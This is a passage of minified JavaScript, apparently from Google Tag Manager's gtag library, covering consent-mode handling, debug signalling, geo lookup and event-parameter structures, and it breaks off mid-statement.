function Xl(a,b){function c(){for(var h=[],l=0;l<e.length;l++){var n=e[l];Ql(n)&&!f[n]&&h.push(n)}return h}function d(h){for(var l=0;l<h.length;l++)f[h[l]]=!0}var e=sb(b)?[b]:b,f={},g=c();g.length!==e.length&&(d(g),Ul(e,function(h){function l(q){q.length!==0&&(d(q),h.consentTypes=q,a(h))}var n=c();if(n.length!==0){var p=Object.keys(f).length;n.length+p>=e.length?l(n):w.setTimeout(function(){l(c())},500)}}))};var Yl={},Zl=(Yl[Hl.aa.Sc]=Gl.La.Be,Yl[Hl.aa.Ra]=Gl.La.Be,Yl[Hl.aa.dd]=Gl.La.Be,Yl[Hl.aa.Qc]=Gl.La.Be,Yl),$l=function(a,b){this.C=a;this.consentTypes=b};$l.prototype.isConsentGranted=function(){switch(this.C){case 0:return this.consentTypes.every(function(a){return Ql(a)});case 1:return this.consentTypes.some(function(a){return Ql(a)});default:tc(this.C,"consentsRequired had an unknown type")}};
var am={},bm=(am[Hl.aa.Sc]=new $l(0,[]),am[Hl.aa.Ra]=new $l(0,["ad_storage"]),am[Hl.aa.dd]=new $l(0,["analytics_storage"]),am[Hl.aa.Qc]=new $l(1,["ad_storage","analytics_storage"]),am);var dm=function(a){var b=this;this.type=a;this.C=[];Ul(bm[a].consentTypes,function(){cm(b)||b.flush()})};dm.prototype.flush=function(){for(var a=m(this.C),b=a.next();!b.done;b=a.next()){var c=b.value;c()}this.C=[]};var cm=function(a){return Zl[a.type]===Gl.La.Ni&&!bm[a.type].isConsentGranted()},em=function(a,b){cm(a)?a.C.push(b):b()},fm=new Map;function gm(a){fm.has(a)||fm.set(a,new dm(a));return fm.get(a)};var hm={Z:{Ln:"aw_user_data_cache",ai:"cookie_deprecation_label",Og:"diagnostics_page_id",Cs:"em_registry",Ai:"eab",lp:"fl_user_data_cache",tp:"ga4_user_data_cache",Ce:"ip_geo_data_cache",Gi:"ip_geo_fetch_in_progress",qm:"nb_data",Pi:"page_experiment_ids",Ge:"pt_data",sm:"pt_listener_set",ym:"service_worker_endpoint",Bm:"shared_user_id",Cm:"shared_user_id_requested",Eh:"shared_user_id_source"}};var im=function(a){return jf(function(b){for(var c in a)if(b===a[c]&&!/^[0-9]+$/.test(c))return!0;return!1})}(hm.Z);
function jm(a,b){b=b===void 0?!1:b;if(im(a)){var c,d,e=(d=(c=Fc("google_tag_data",{})).xcd)!=null?d:c.xcd={};if(e[a])return e[a];if(b){var f=void 0,g=1,h={},l={set:function(n){f=n;l.notify()},get:function(){return f},subscribe:function(n){h[String(g)]=n;return g++},unsubscribe:function(n){var p=String(n);return h.hasOwnProperty(p)?(delete h[p],!0):!1},notify:function(){for(var n=m(Object.keys(h)),p=n.next();!p.done;p=n.next()){var q=p.value;try{h[q](a,f)}catch(r){}}}};return e[a]=l}}}
function km(a,b){var c=jm(a,!0);c&&c.set(b)}function lm(a){var b;return(b=jm(a))==null?void 0:b.get()}function mm(a,b){var c=jm(a);if(!c){c=jm(a,!0);if(!c)return;c.set(b)}return c.get()}function nm(a,b){if(typeof b==="function"){var c;return(c=jm(a,!0))==null?void 0:c.subscribe(b)}}function om(a,b){var c=jm(a);return c?c.unsubscribe(b):!1};var pm=["fin","mcc"],qm=!1;function rm(a){a=a===void 0?!1:a;var b=qk().filter(function(c){return rk[c]!==void 0&&(a||!pm.includes(c))});uk(b);return b.map(function(c){var d=rk[c];typeof d==="function"&&(d=d());return d?"&"+c+"="+d:""}).join("")+"&z=0"}function sm(a){var b="https://"+lg(21),c="/td?id="+lg(5);return""+Hj(b)+c+a}
function tm(a){a=a===void 0?!1:a;if(Yi.H&&Ok&&lg(5)){var b=gm(Hl.aa.Qc);if(cm(b))qm||(qm=!0,em(b,tm));else{a&&sk("fin","1");var c=rm(a),d=sm(c),e={destinationId:lg(5),endpoint:61};a?Cl(e,d,void 0,{Qe:!0},void 0,function(){Bl(e,d+"&img=1")}):Bl(e,d);qm=!1;um(c)}}}function um(a){if(F(426)&&!(a.indexOf("&csp=")<0&&a.indexOf("&mde=")<0)){var b;a:{try{if(Ec){b=new URL(Ec);break a}}catch(c){}b=void 0}b&&Nc(""+Ec+(Ec.indexOf("?")>=0?"&":"?")+"is_td=1"+a)}}
function vm(){qk().some(function(a){return!ok[a]})&&tm(!0)}var wm;function xm(){if(lm(hm.Z.Og)===void 0){var a=function(){km(hm.Z.Og,wb());wm=0};a();w.setInterval(a,864E5)}else nm(hm.Z.Og,function(){wm=0});wm=0}function ym(){xm();sk("v","3");sk("t","t");sk("pid",function(){return String(lm(hm.Z.Og))});sk("seq",function(){return String(++wm)});sk("exp",vk());Sc(w,"pagehide",vm)};var zm=["ad_storage","analytics_storage","ad_user_data","ad_personalization"],Am=[L.m.wd,L.m.Oc,L.m.zf,L.m.Ub,L.m.Xb,L.m.Na,L.m.cb,L.m.Wa,L.m.ub,L.m.Vb],Bm=!1,Cm=!1,Dm={},Em={};function Fm(){!Cm&&Bm&&(zm.some(function(a){return Pl.containerScopedDefaults[a]!==1})||Gm("mbc"));Cm=!0}function Gm(a){Ok&&(sk(a,"1"),tm())}function Hm(a,b){if(!Dm[b]&&(Dm[b]=!0,Em[b]))for(var c=m(Am),d=c.next();!d.done;d=c.next())if(M(a,d.value)){Gm("erc");break}};function Im(a){kb("HEALTH",a)};var Jm={},Km=!1;function Lm(){function a(){c!==void 0&&om(hm.Z.Ce,c);try{var e=lm(hm.Z.Ce);Jm=JSON.parse(e)}catch(f){N(123),Im(2),Jm={}}Km=!0;b()}var b=Mm,c=void 0,d=lm(hm.Z.Ce);d?a(d):(c=nm(hm.Z.Ce,a),Nm())}
function Nm(){function a(b){km(hm.Z.Ce,b||"{}");km(hm.Z.Gi,!1)}if(!lm(hm.Z.Gi)){km(hm.Z.Gi,!0);try{w.fetch("https://www.google.com/ccm/geo",{method:"GET",cache:"no-store",mode:"cors",credentials:"omit"}).then(function(b){b.ok?b.text().then(function(c){a(c)},function(){a()}):a()},function(){a()})}catch(b){a()}}}function Om(){var a=lg(22);try{return JSON.parse(ib(a))}catch(b){return N(123),Im(2),{}}}function Pm(){return Jm["0"]||""}function Qm(){return Jm["1"]||""}
function Rm(){var a=!1;return a}function Sm(){return Jm["6"]!==!1}function Tm(){var a="";return a}function Um(){var a="";return a};var Vm={},Wm=Object.freeze((Vm[L.m.Sb]=1,Vm[L.m.Pg]=1,Vm[L.m.fi]=1,Vm[L.m.Tb]=1,Vm[L.m.Ca]=1,Vm[L.m.ub]=1,Vm[L.m.wb]=1,Vm[L.m.Db]=1,Vm[L.m.ld]=1,Vm[L.m.Vb]=1,Vm[L.m.Wa]=1,Vm[L.m.Ac]=1,Vm[L.m.se]=1,Vm[L.m.Ga]=1,Vm[L.m.Ho]=1,Vm[L.m.yf]=1,Vm[L.m.ni]=1,Vm[L.m.Zg]=1,Vm[L.m.od]=1,Vm[L.m.zf]=1,Vm[L.m.Ro]=1,Vm[L.m.Gc]=1,Vm[L.m.Df]=1,Vm[L.m.To]=1,Vm[L.m.gh]=1,Vm[L.m.Yk]=1,Vm[L.m.Hc]=1,Vm[L.m.Ic]=1,Vm[L.m.cb]=1,Vm[L.m.nl]=1,Vm[L.m.Wb]=1,Vm[L.m.ud]=1,Vm[L.m.vd]=1,Vm[L.m.wd]=1,Vm[L.m.kh]=1,Vm[L.m.wi]=1,Vm[L.m.xd]=
1,Vm[L.m.Oc]=1,Vm[L.m.yd]=1,Vm[L.m.xl]=1,Vm[L.m.zd]=1,Vm[L.m.Pc]=1,Vm[L.m.Ui]=1,Vm));Object.freeze([L.m.ya,L.m.Xa,L.m.Eb,L.m.mb,L.m.ui,L.m.Na,L.m.oi,L.m.Eo]);
var Xm={},Ym=Object.freeze((Xm[L.m.io]=1,Xm[L.m.jo]=1,Xm[L.m.ko]=1,Xm[L.m.lo]=1,Xm[L.m.mo]=1,Xm[L.m.qo]=1,Xm[L.m.ro]=1,Xm[L.m.so]=1,Xm[L.m.vo]=1,Xm[L.m.je]=1,Xm)),Zm={},$m=Object.freeze((Zm[L.m.Ak]=1,Zm[L.m.Bk]=1,Zm[L.m.ee]=1,Zm[L.m.fe]=1,Zm[L.m.Ck]=1,Zm[L.m.fd]=1,Zm[L.m.he]=1,Zm[L.m.oc]=1,Zm[L.m.zc]=1,Zm[L.m.qc]=1,Zm[L.m.Ab]=1,Zm[L.m.ie]=1,Zm[L.m.rc]=1,Zm[L.m.Dk]=1,Zm)),an=Object.freeze([L.m.Sb,L.m.hf,L.m.Tb,L.m.Ac,L.m.zf,L.m.Ff,L.m.ud,L.m.yd]),bn=Object.freeze([].concat(za(an))),cn=Object.freeze([L.m.wb,
L.m.Zg,L.m.kh,L.m.wi,L.m.Xg]),dn=Object.freeze([].concat(za(cn))),en={},fn=(en[L.m.W]="1",en[L.m.ja]="2",en[L.m.X]="3",en[L.m.Ma]="4",en),gn={},hn=Object.freeze((gn.search="s",gn.youtube="y",gn.playstore="p",gn.shopping="h",gn.ads="a",gn.maps="m",gn));function jn(a){return typeof a!=="object"||a===null?{}:a}function kn(a){return a===void 0||a===null?"":typeof a==="object"?a.toString():String(a)}function ln(a){if(a!==void 0&&a!==null)return kn(a)}function mn(a){return typeof a==="number"?a:ln(a)};function nn(a){return a&&a.indexOf("pending:")===0?on(a.substr(8)):!1}function on(a){if(a==null||a.length===0)return!1;var b=Number(a),c=Gb();return b<c+3E5&&b>c-9E5};var pn=!1,qn=!1,rn=!1,sn=0,tn=!1,un=[];function vn(a){if(sn===0)tn&&un&&(un.length>=100&&un.shift(),un.push(a));else if(wn()){var b=lg(41),c=Fc(b,[]);c.length>=50&&c.shift();c.push(a)}}function xn(){yn();Tc(A,"TAProdDebugSignal",xn)}function yn(){if(!qn){qn=!0;zn();var a=un;un=void 0;a==null||a.forEach(function(b){vn(b)})}}
function zn(){var a=A.documentElement.getAttribute("data-tag-assistant-prod-present");on(a)?sn=1:!nn(a)||pn||rn?sn=2:(rn=!0,Sc(A,"TAProdDebugSignal",xn,!1),w.setTimeout(function(){yn();pn=!0},200))}function wn(){if(!tn)return!1;switch(sn){case 1:case 0:return!0;case 2:return!1;default:return!1}};var An=!1;function Bn(a,b){var c=Xj(),d=Uj();lg(26);var e=kg(47)?0:kg(50)?1:3,f=lj();if(wn()){var g=Cn("INIT");g.containerLoadSource=a!=null?a:0;b&&(g.parentTargetReference=b);g.aliases=c;g.destinations=d;e!==void 0&&(g.gtg={source:e,mPath:f!=null?f:""});vn(g)}}
function Dn(a){var b,c,d,e;b=a.targetId;c=a.request;d=a.ib;e=a.isBatched;var f;if(f=wn()){var g;a:switch(c.endpoint){case 19:case 47:g=!0;break a;default:g=!1}f=!g}if(f){var h=Cn("GTAG_HIT",{eventId:d.eventId,priorityId:d.priorityId});h.target=b;h.url=c.url;c.postBody&&(h.postBody=c.postBody);h.parameterEncoding=c.parameterEncoding;h.endpoint=c.endpoint;e!==void 0&&(h.isBatched=e);vn(h)}}function En(a){wn()&&Dn(a())}
function Cn(a,b){b=b===void 0?{}:b;b.groupId=Fn;var c,d=b,e=Gn,f={publicId:Hn};d.eventId!=null&&(f.eventId=d.eventId);d.priorityId!=null&&(f.priorityId=d.priorityId);d.eventName&&(f.eventName=d.eventName);d.groupId&&(f.groupId=d.groupId);d.tagName&&(f.tagName=d.tagName);c={containerProduct:"GTM",key:f,version:e,messageType:a};c.containerProduct=An?"OGT":"GTM";c.key.targetRef=In;return c}var Hn="",Gn="",In={ctid:"",isDestination:!1},Fn;
function Jn(a){var b=lg(5),c=Tj(),d=lg(6),e=lg(1);lg(23);sn=0;tn=!0;zn();Fn=a;Hn=b;Gn=e;An=fj;In={ctid:b,isDestination:c,canonicalId:d}};var Kn=[L.m.W,L.m.ja,L.m.X,L.m.Ma],Ln,Mn;function Nn(a){var b=a[L.m.nc];b||(b=[""]);for(var c={qg:0};c.qg<b.length;c={qg:c.qg},++c.qg)zb(a,function(d){return function(e,f){if(e!==L.m.nc){var g=kn(f),h=b[d.qg],l=Pm(),n=Qm();Nl=!0;Ml&&kb("TAGGING",20);Il().declare(e,g,h,l,n)}}}(c))}
function On(a){Fm();!Mn&&Ln&&Gm("crc");Mn=!0;var b=a[L.m.Jg];b&&N(41);var c=a[L.m.nc];c?N(40):c=[""];for(var d={rg:0};d.rg<c.length;d={rg:d.rg},++d.rg)zb(a,function(e){return function(f,g){if(f!==L.m.nc&&f!==L.m.Jg){var h=ln(g),l=c[e.rg],n=Number(b),p=Pm(),q=Qm();n=n===void 0?0:n;Ml=!0;Nl&&kb("TAGGING",20);Il().default(f,h,l,p,q,n,Pl)}}}(d))}
function Pn(a){Pl.usedContainerScopedDefaults=!0;var b=a[L.m.nc];if(b){var c=Array.isArray(b)?b:[b];if(!c.includes(Qm())&&!c.includes(Pm()))return}zb(a,function(d,e){switch(d){case "ad_storage":case "analytics_storage":case "ad_user_data":case "ad_personalization":break;default:return}Pl.usedContainerScopedDefaults=!0;Pl.containerScopedDefaults[d]=e==="granted"?3:2})}
function Qn(a,b){Fm();Ln=!0;zb(a,function(c,d){var e=kn(d);Ml=!0;Nl&&kb("TAGGING",20);Il().update(c,e,Pl)});Vl(b.eventId,b.priorityId)}function Rn(a){a.hasOwnProperty("all")&&(Pl.selectedAllCorePlatformServices=!0,zb(hn,function(b){Pl.corePlatformServices[b]=a.all==="granted";Pl.usedCorePlatformServices=!0}));zb(a,function(b,c){b!=="all"&&(Pl.corePlatformServices[b]=c==="granted",Pl.usedCorePlatformServices=!0)})}function Sn(a){Array.isArray(a)||(a=[a]);return a.every(function(b){return Ql(b)})}
function Tn(a,b){Ul(a,b)}function Un(a,b){Xl(a,b)}function Vn(a,b){Wl(a,b)}function Wn(){var a=[L.m.W,L.m.Ma,L.m.X];Il().waitForUpdate(a,500,Pl)}function Xn(a){for(var b=m(a),c=b.next();!c.done;c=b.next()){var d=c.value;Il().clearTimeout(d,void 0,Pl)}Vl()}function Yn(){if(!gj)for(var a=Sm()?Zn(og(5)):Zn(og(4)),b=0;b<Kn.length;b++){var c=Kn[b],d=c,e=a[c]?"granted":"denied";Il().implicit(d,e)}}function Zn(a){for(var b={},c=m(a.split("|")),d=c.next();!d.done;d=c.next())b[d.value]=!0;return b};var $n=w.google_tag_manager=w.google_tag_manager||{};function ao(a,b){return $n[a]=$n[a]||b()}function bo(){var a=lg(5),b=co;$n[a]=$n[a]||b}function eo(){var a=lg(19);return $n[a]=$n[a]||{}}function fo(){var a=lg(19);return $n[a]}function go(){var a=$n.sequence||1;$n.sequence=a+1;return a}w.google_tag_data=w.google_tag_data||{};var ho=!1,io=[];function jo(){if(!ho){ho=!0;for(var a=io.length-1;a>=0;a--)io[a]();io=[]}};var ko=/^(?:AW|DC|G|GF|GT|HA|MC|UA)$/,lo=/\s/;
function mo(a,b){if(sb(a)){a=Eb(a);var c=a.indexOf("-");if(!(c<0)){var d=a.substring(0,c);if(ko.test(d)){var e=a.substring(c+1),f;if(b){var g=function(n){var p=n.indexOf("/");return p<0?[n]:[n.substring(0,p),n.substring(p+1)]};f=g(e);if(d==="DC"&&f.length===2){var h=g(f[1]);h.length===2&&(f[1]=h[0],f.push(h[1]))}}else{f=e.split("/");for(var l=0;l<f.length;l++)if(!f[l]||lo.test(f[l])&&(d!=="AW"||l!==1))return}return{id:a,prefix:d,destinationId:d+"-"+f[0],ids:f}}}}}
function no(a,b){for(var c={},d=0;d<a.length;++d){var e=mo(a[d],b);e&&(c[e.id]=e)}var f=[],g;for(g in c)if(c.hasOwnProperty(g)){var h=c[g];h.prefix==="AW"&&h.ids[oo[1]]&&f.push(h.destinationId)}for(var l=0;l<f.length;++l)delete c[f[l]];for(var n=[],p=m(Object.keys(c)),q=p.next();!q.done;q=p.next())n.push(c[q.value]);return n}var po={},oo=(po[0]=0,po[1]=1,po[2]=2,po[3]=0,po[4]=1,po[5]=0,po[6]=0,po[7]=0,po);var qo=qg(34,500),ro={},so={},to={initialized:11,complete:12,interactive:13},uo={},vo=Object.freeze((uo[L.m.ud]=!0,uo)),wo=void 0;function xo(a,b){if(b.length&&Ok){var c;(c=ro)[a]!=null||(c[a]=[]);so[a]!=null||(so[a]=[]);var d=b.filter(function(e){return!so[a].includes(e)});ro[a].push.apply(ro[a],za(d));so[a].push.apply(so[a],za(d));!wo&&d.length>0&&(tk("tdc",!0),wo=w.setTimeout(function(){tm();ro={};wo=void 0},qo))}}
function yo(a,b){var c={},d;for(d in b)b.hasOwnProperty(d)&&(c[d]=!0);for(var e in a)a.hasOwnProperty(e)&&(c[e]=!0);return c}
function zo(a,b,c,d){c=c===void 0?{}:c;d=d===void 0?"":d;if(a===b)return[];var e=function(r,u){var t;qd(u)==="object"?t=u[r]:qd(u)==="array"&&(t=u[r]);return t===void 0?vo[r]:t},f=yo(a,b),g;for(g in f)if(f.hasOwnProperty(g)){var h=(d?d+".":"")+g,l=e(g,a),n=e(g,b),p=qd(l)==="object"||qd(l)==="array",q=qd(n)==="object"||qd(n)==="array";if(p&&q)zo(l,n,c,h);else if(p||q||l!==n)c[h]=!0}return Object.keys(c)}
function Ao(){sk("tdc",function(){wo&&(w.clearTimeout(wo),wo=void 0);var a=[],b;for(b in ro)ro.hasOwnProperty(b)&&a.push(b+"*"+ro[b].join("."));return a.length?a.join("!"):void 0},!1)};var Bo={R:{Zj:1,Ti:2,Vj:3,tk:4,Wj:5,ed:6,sk:7,Dp:8,xm:9,Xj:10,Yj:11,sh:12,Ll:13,Il:14,Kl:15,Hl:16,Jl:17,Gl:18,Kn:19,mp:20,np:21,Mi:22}};Bo.R[Bo.R.Zj]="ALLOW_INTEREST_GROUPS";Bo.R[Bo.R.Ti]="SERVER_CONTAINER_URL";Bo.R[Bo.R.Vj]="ADS_DATA_REDACTION";Bo.R[Bo.R.tk]="CUSTOMER_LIFETIME_VALUE";Bo.R[Bo.R.Wj]="ALLOW_CUSTOM_SCRIPTS";Bo.R[Bo.R.ed]="ANY_COOKIE_PARAMS";Bo.R[Bo.R.sk]="COOKIE_EXPIRES";Bo.R[Bo.R.Dp]="LEGACY_ENHANCED_CONVERSION_JS_VARIABLE";Bo.R[Bo.R.xm]="RESTRICTED_DATA_PROCESSING";Bo.R[Bo.R.Xj]="ALLOW_DISPLAY_FEATURES";
Bo.R[Bo.R.Yj]="ALLOW_GOOGLE_SIGNALS";Bo.R[Bo.R.sh]="GENERATED_TRANSACTION_ID";Bo.R[Bo.R.Ll]="FLOODLIGHT_COUNTING_METHOD_UNKNOWN";Bo.R[Bo.R.Il]="FLOODLIGHT_COUNTING_METHOD_STANDARD";Bo.R[Bo.R.Kl]="FLOODLIGHT_COUNTING_METHOD_UNIQUE";Bo.R[Bo.R.Hl]="FLOODLIGHT_COUNTING_METHOD_PER_SESSION";Bo.R[Bo.R.Jl]="FLOODLIGHT_COUNTING_METHOD_TRANSACTIONS";Bo.R[Bo.R.Gl]="FLOODLIGHT_COUNTING_METHOD_ITEMS_SOLD";Bo.R[Bo.R.Kn]="ADS_OGT_V1_USAGE";Bo.R[Bo.R.mp]="FORM_INTERACTION_PERMISSION_DENIED";Bo.R[Bo.R.np]="FORM_SUBMIT_PERMISSION_DENIED";
Bo.R[Bo.R.Mi]="MICROTASK_NOT_SUPPORTED";var Co={},Do=(Co[L.m.gi]=Bo.R.Zj,Co[L.m.wd]=Bo.R.Ti,Co[L.m.Oc]=Bo.R.Ti,Co[L.m.Ia]=Bo.R.Vj,Co[L.m.qe]=Bo.R.tk,Co[L.m.ff]=Bo.R.Wj,Co[L.m.Ac]=Bo.R.ed,Co[L.m.Wa]=Bo.R.ed,Co[L.m.ub]=Bo.R.ed,Co[L.m.ld]=Bo.R.ed,Co[L.m.Vb]=Bo.R.ed,Co[L.m.Db]=Bo.R.ed,Co[L.m.wb]=Bo.R.sk,Co[L.m.Wb]=Bo.R.xm,Co[L.m.Pg]=Bo.R.Xj,Co[L.m.Tb]=Bo.R.Yj,Co),Eo={},Fo=(Eo.unknown=Bo.R.Ll,Eo.standard=Bo.R.Il,Eo.unique=Bo.R.Kl,Eo.per_session=Bo.R.Hl,Eo.transactions=Bo.R.Jl,Eo.items_sold=Bo.R.Gl,Eo);var ob=[];function Go(a,b){b=b===void 0?!1:b;kb("GTAG_EVENT_FEATURE_CHANNEL",a);b&&(ob[a]=!0)}function Ho(a,b){b=b===void 0?!1:b;for(var c=Object.keys(a),d=m(Object.keys(Do)),e=d.next();!e.done;e=d.next()){var f=e.value;c.includes(f)&&Go(Do[f],b)}};var Io=function(a,b,c,d,e,f,g,h,l,n,p){this.eventId=a;this.priorityId=b;this.C=c;this.V=d;this.H=e;this.T=f;this.P=g;this.eventMetadata=h;this.onSuccess=l;this.onFailure=n;this.isGtmEvent=p},Jo=function(a,b){var c=[];switch(b){case 3:c.push(a.C);c.push(a.V);c.push(a.H);c.push(a.T);c.push(a.P);break;case 2:c.push(a.C);break;case 1:c.push(a.V);c.push(a.H);c.push(a.T);c.push(a.P);break;case 4:c.push(a.C),c.push(a.V),c.push(a.H),c.push(a.T)}return c},M=function(a,b,c,d){for(var e=m(Jo(a,d===void 0?3:
d)),f=e.next();!f.done;f=e.next()){var g=f.value;if(g[b]!==void 0)return g[b]}return c},Ko=function(a){for(var b={},c=Jo(a,4),d=m(c),e=d.next();!e.done;e=d.next())for(var f=Object.keys(e.value),g=m(f),h=g.next();!h.done;h=g.next())b[h.value]=1;return Object.keys(b)};
Io.prototype.getMergedValues=function(a,b,c){function d(n){sd(n)&&zb(n,function(p,q){f=!0;e[p]=q})}b=b===void 0?3:b;var e={},f=!1;c&&d(c);var g=Jo(this,b);g.reverse();for(var h=m(g),l=h.next();!l.done;l=h.next())d(l.value[a]);return f?e:void 0};
var Lo=function(a){for(var b=[L.m.uf,L.m.pf,L.m.qf,L.m.rf,L.m.tf,L.m.vf,L.m.wf],c=Jo(a,3),d=m(c),e=d.next();!e.done;e=d.next()){for(var f=e.value,g={},h=!1,l=m(b),n=l.next();!n.done;n=l.next()){var p=n.value;f[p]!==void 0&&(g[p]=f[p],h=!0)}var q=h?g:void 0;if(q)return q}return{}},Mo=function(a,b){this.eventId=a;this.priorityId=b;this.H={};this.V={};this.C={};this.P={};this.la={};this.T={};this.eventMetadata={};this.isGtmEvent=!1;this.onSuccess=function(){};this.onFailure=function(){}},No=function(a,
b){a.H=b;return a},Oo=function(a,b){a.V=b;return a},Po=function(a,b){a.C=b;return a},Qo=function(a,b){a.P=b;return a},Ro=function(a,b){a.la=b;return a},So=function(a,b){a.T=b;return a},To=function(a,b){a.eventMetadata=b||{};return a},Uo=function(a,b){a.onSuccess=b;return a},Vo=function(a,b){a.onFailure=b;return a},gp=function(a,b){a.isGtmEvent=b;return a},hp=function(a){return new Io(a.eventId,a.priorityId,a.H,a.V,a.C,a.P,a.T,a.eventMetadata,a.onSuccess,a.onFailure,a.isGtmEvent)};var O={A:{Wh:"accept_by_default",Ig:"add_tag_timing",Zd:"ads_event_page_view",bd:"allow_ad_personalization",bk:"batch_on_navigation",gk:"client_id_source",Xe:"consent_event_id",Ye:"consent_priority_id",ys:"consent_state",fa:"consent_updated",be:"conversion_linker_enabled",Fa:"cookie_options",Lg:"create_dc_join",Mg:"create_fpm_geo_join",Ng:"create_fpm_signals_join",ce:"create_google_join",di:"dc_random",de:"em_event",Bs:"endpoint_for_debug",zk:"enhanced_client_id_source",ei:"enhanced_match_result",
Al:"euid_logged_in_state",Ae:"euid_mode_enabled",eb:"event_start_timestamp_ms",El:"event_usage",Ci:"extra_tag_experiment_ids",Ls:"add_parameter",Di:"attribution_reporting_experiment",Ei:"counting_method",qh:"send_as_iframe",Ms:"parameter_order",rh:"parsed_target",op:"ga4_collection_subdomain",Tl:"gbraid_cookie_marked",fb:"handle_internally",ba:"hit_type",Dd:"hit_type_override",Uf:"ignore_hit_success_failure",Ps:"is_config_command",uh:"is_consent_update",Vf:"is_conversion",Zl:"is_ecommerce",am:"is_ec_cm_split",
Ed:"is_external_event",Ii:"is_fallback_aw_conversion_ping_allowed",Wf:"is_first_visit",bm:"is_first_visit_conversion",wh:"is_fl_fallback_conversion_flow_allowed",Fd:"is_fpm_encryption",Ji:"is_fpm_split",Ib:"is_gcp_conversion",dm:"is_google_signals_allowed",Gd:"is_merchant_center",xh:"is_new_to_site",yh:"is_personalization",zh:"is_server_side_destination",De:"is_session_start",gm:"is_session_start_conversion",Qs:"is_sgtm_ga_ads_conversion_study_control_group",Rs:"is_sgtm_prehit",hm:"is_sgtm_service_worker",
Ki:"is_split_conversion",yp:"is_syn",zp:"is_test_event",Xf:"join_id",Li:"join_elapsed",Yf:"join_timer_sec",km:"local_storage_aw_conversion_counters",He:"tunnel_updated",Vs:"prehit_for_retry",Xs:"promises",Ys:"record_aw_latency",Tc:"redact_ads_data",Ie:"redact_click_ids",wm:"remarketing_only",Ri:"send_ccm_parallel_ping",bt:"send_ccm_parallel_test_ping",fg:"send_to_destinations",Si:"send_to_targets",Mp:"send_user_data_hit",Oa:"source_canonical_id",xa:"speculative",Em:"speculative_in_message",Fm:"suppress_script_load",
Gm:"syn_or_mod",Lm:"transient_ecsid",gg:"transmission_type",Ta:"user_data",ft:"user_data_from_automatic",ht:"user_data_from_automatic_getter",Nm:"user_data_from_code",Tp:"user_data_from_manual",Om:"user_data_mode",hg:"user_id_updated"}};var ip=new yb,jp={},kp={},np={name:lg(19),set:function(a,b){td(Ob(a,b),jp);lp()},get:function(a){return mp(a,2)},reset:function(){ip=new yb;jp={};lp()}};function mp(a,b){return b!=2?ip.get(a):op(a)}function op(a,b){var c=a.split(".");b=b||[];for(var d=jp,e=0;e<c.length;e++){if(d===null)return!1;if(d===void 0)break;d=d[c[e]];if(b.indexOf(d)!==-1)return}return d}function pp(a,b){kp.hasOwnProperty(a)||(ip.set(a,b),td(Ob(a,b),jp),lp())}
function qp(){for(var a=["gtm.allowlist","gtm.blocklist","gtm.whitelist","gtm.blacklist","tagTypeBlacklist"],b=0;b<a.length;b++){var c=a[b],d=mp(c,1);if(Array.isArray(d)||sd(d))d=td(d,null);kp[c]=d}}function lp(a){zb(kp,function(b,c){ip.set(b,c);td(Ob(b),jp);td(Ob(b,c),jp);a&&delete kp[b]})}function rp(a,b){var c,d=(b===void 0?2:b)!==1?op(a):ip.get(a);qd(d)==="array"||qd(d)==="object"?c=td(d,null):c=d;return c};var sp={UA:1,AW:2,DC:3,G:4,GF:5,GT:12,GTM:14,HA:6,MC:7};
function tp(a){a=a===void 0?{}:a;var b=lg(5).split("-")[0].toUpperCase(),c,d={ctid:lg(5),un:mg(15),yn:lg(14),vr:kg(7)?2:1,bs:a.An,canonicalId:lg(6),Qr:(c=bk())==null?void 0:c.canonicalContainerId,ds:a.Wd===void 0?void 0:a.Wd?10:12};d.canonicalId!==a.Qa&&(d.Qa=a.Qa);var e=Yj();d.Cr=e?e.canonicalContainerId:void 0;fj?(d.Uh=sp[b],d.Uh||(d.Uh=0)):d.Uh=gj?13:10;kg(47)?(d.Bj=0,d.lq=2):kg(50)?d.Bj=1:d.Bj=3;var f=a,g={6:!1};mg(54)===2?g[7]=!0:mg(54)===1&&(g[2]=!0);if(Ec){var h=sj(yj(Ec),"host");h&&(g[8]=
h.match(/^(www\.)?googletagmanager\.com$/)===null)}if(F(417)){var l;g[9]=(l=f.kc)!=null?l:!1}if(F(420)){var n=gk(),p;g[10]=(p=n==null?void 0:n.fromContainerExecution)!=null?p:!1}d.sq=g;return pf(d,a.Hh)};var up={In:qg(3,0)},vp=[],wp=!1;function xp(a){vp.push(a)}var yp=void 0,zp={},Ap=void 0,Bp=new function(){var a=5;up.In>0&&(a=up.In);this.H=a;this.C=0;this.P=[]},Cp=1E3;
function Dp(a,b){var c=yp;if(c===void 0)if(b)c=go();else return"";for(var d=[Hj("https://"+lg(21)),"/a","?id="+lg(5)],e=m(vp),f=e.next();!f.done;f=e.next())for(var g=f.value,h=g({eventId:c,Yd:!!a}),l=m(h),n=l.next();!n.done;n=l.next()){var p=m(n.value),q=p.next().value,r=p.next().value;d.push("&"+q+"="+r)}d.push("&z=0");return d.join("")}
function Ep(){if(Yi.H&&(Ap&&(w.clearTimeout(Ap),Ap=void 0),yp!==void 0&&Fp)){var a=gm(Hl.aa.Qc);if(cm(a))wp||(wp=!0,em(a,Ep));else{var b;if(!(b=zp[yp])){var c=Bp;b=c.C<c.H?!1:Gb()-c.P[c.C%c.H]<1E3}if(b||Cp--<=0)N(1),zp[yp]=!0;else{var d=Bp,e=d.C++%d.H;d.P[e]=Gb();var f=Dp(!0);Bl({destinationId:lg(5),endpoint:56,eventId:yp},f);wp=Fp=!1}}}}function Gp(){if(Mk&&Yi.H){var a=Dp(!0,!0);Bl({destinationId:lg(5),endpoint:56,eventId:yp},a)}}var Fp=!1;
function Hp(a){zp[a]||(a!==yp&&(Ep(),yp=a),Fp=!0,Ap||(Ap=w.setTimeout(Ep,500)),Dp().length>=2022&&Ep())}var Ip=wb();function Jp(){Ip=wb()}function Kp(){var a=[["v","3"],["t","t"],["pid",String(Ip)]],b=tp();b&&a.push(["gtm",b]);return a};var Lp={};function Mp(a,b,c){Mk&&a!==void 0&&(Lp[a]=Lp[a]||[],Lp[a].push(c+b),Hp(a))}function Np(a){var b=a.eventId,c=a.Yd,d=[],e=Lp[b]||[];e.length&&d.push(["epr",e.join(".")]);c&&delete Lp[b];return d};var Op=!1;function Pp(a,b,c,d){var e=mo(c,d.isGtmEvent);e&&(Op&&(d.deferrable=!0),Qp.push("event",[b,a],e,d))}function Rp(a,b,c,d){var e=mo(c,d.isGtmEvent);e&&Qp.push("get",[a,b],e,d)}function Sp(a){var b=mo(a,!0),c;b?c=Tp(Qp,b).T:c={};return c}var 